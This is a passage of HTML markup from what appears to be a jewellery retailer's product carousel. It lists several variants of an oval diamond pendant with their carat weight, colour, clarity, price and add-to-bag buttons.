            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$6,100" data-value="6100.0">
                    <span class="js-filtered-product__price-val">$6,100</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP85138"
                    data-gnumber="null"
                    data-sscSkuId="1995912882530633986"
                    data-sscSpuId="1995912876176263426"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP61334">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP61334"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$6,200" data-value="6200.0">
                    <span class="js-filtered-product__price-val">$6,200</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP61334"
                    data-gnumber="null"
                    data-sscSkuId="1995912696155029506"
                    data-sscSpuId="1995912689569972226"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP61332">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP61332"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$6,400" data-value="6400.0">
                    <span class="js-filtered-product__price-val">$6,400</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP61332"
                    data-gnumber="null"
                    data-sscSkuId="1995912679698286849"
                    data-sscSpuId="1995912673213892866"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP70713">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP70713"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$6,500" data-value="6500.0">
                    <span class="js-filtered-product__price-val">$6,500</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP70713"
                    data-gnumber="null"
                    data-sscSkuId="1995912777662939138"
                    data-sscSpuId="1995912768703905793"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP105484">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP105484"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.65</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$7,000" data-value="7000.0">
                    <span class="js-filtered-product__price-val">$7,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP105484"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP105498">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP105498"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.62</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$7,100" data-value="7100.0">
                    <span class="js-filtered-product__price-val">$7,100</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP105498"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP68169">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP68169"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$8,700" data-value="8700.0">
                    <span class="js-filtered-product__price-val">$8,700</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP68169"
                    data-gnumber="null"
                    data-sscSkuId="1995878695480150273"
                    data-sscSpuId="1995878686705666306"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP56889">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP56889"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.80</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$8,900" data-value="8900.0">
                    <span class="js-filtered-product__price-val">$8,900</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP56889"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP69336">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP69336"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$8,900" data-value="8900.0">
                    <span class="js-filtered-product__price-val">$8,900</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP69336"
